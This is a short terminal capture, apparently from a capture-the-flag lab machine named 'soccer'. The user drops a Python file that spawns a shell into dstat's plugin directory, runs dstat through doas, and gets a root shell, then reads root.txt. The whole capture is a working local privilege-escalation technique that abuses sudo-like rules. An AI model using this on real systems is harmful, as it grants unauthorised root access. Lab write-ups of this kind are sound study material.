 player@soccer:~$ echo 'import os; os.execv("/bin/sh", ["sh"])' >/usr/local/share/dstat/dstat_juba.py
player@soccer:~$ doas /usr/bin/dstat --juba
/usr/bin/dstat:2619: DeprecationWarning: the imp module is deprecated in favour of importlib; see the module's documentation for alternative uses
  import imp
# whoami
root
# cd /root
# ls
app  root.txt  run.sql  snap
# cat root.txt
8c56
#